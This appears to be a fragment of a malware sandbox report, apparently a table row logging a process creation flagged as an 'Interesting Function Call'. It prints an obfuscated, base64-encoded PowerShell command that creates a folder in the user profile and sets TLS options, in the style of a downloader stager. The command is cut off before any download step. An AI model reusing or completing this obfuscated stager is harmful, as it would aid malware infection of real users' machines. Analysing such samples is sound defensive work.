 | Create | ['powershell -e JABNADYAa | Interesting Function Call |
| | ABxADkAcAA1AD0AKAAoACcAUQ | |
| | AnACsAJwB0AHgAJwApACsAKAA | |
| | nAGQAegBzACcAKwAnAGgAJwAp | |
| | ACkAOwAuACgAJwBuAGUAdwAnA | |
| | CsAJwAtAGkAdABlACcAKwAnAG | |
| | 0AJwApACAAJABlAE4AVgA6AHU | |
| | AcwBlAFIAcABSAE8AZgBJAEwA | |
| | ZQBcAHMAcQBQAGcARABmAGkAX | |
| | ABkAFEASwBHAHAAdwBDAFwAIA | |
| | AtAGkAdABlAG0AdAB5AHAAZQA | |
| | gAEQASQByAEUAYwB0AG8AcgBZ | |
| | ADsAWwBOAGUAdAAuAFMAZQByA | |
| | HYAaQBjAGUAUABvAGkAbgB0AE | |
| | 0AYQBuAGEAZwBlAHIAXQA6ADo | |
| | AIgBTAGAARQBgAGMAVQBSAGkA | |
| | YABUAFkAUAByAG8AdABgAE8AQ | |
| | wBPAEwAIgAgAD0AIAAoACgAJw | |
| | B0AGwAJwArACcAcwAxADIALAA | |
| | nACsAJwAgACcAKQArACcAdAAn | |
| | ACsAKAAnAGwAcwAnACsAJwAxA | |
| | CcAKQArACgAJwAxACwAJwArAC | |
| | cAIAB0AGwAcwAnACkAKQA7ACQ | |
| | AUQBmAGkAZgBvAHYANwAgAD0A | |
| | IAAoACgAJwBFACcAKwAnADIAO | |
| | QAzADcAJwApACsAJwBhACcAKw | |
| | AnADQAeQAnACkAOwAkAEUAZAB | |
| | nAHYAMwA4AGIAPQAoACgAJwBN | |
| | AHkAdQAnACsAJwBuACcAKQArA | |
| | CcAcQAnACsAJwB3AGwAJwApAD | |
| | sAJABWAGwAeABpAHcANgA5AD0 | |
| | AJABlAG4AdgA6AHUAcwBlAHIA | |
| | cAByAG8AZgBpAGwAZQArACgAK | |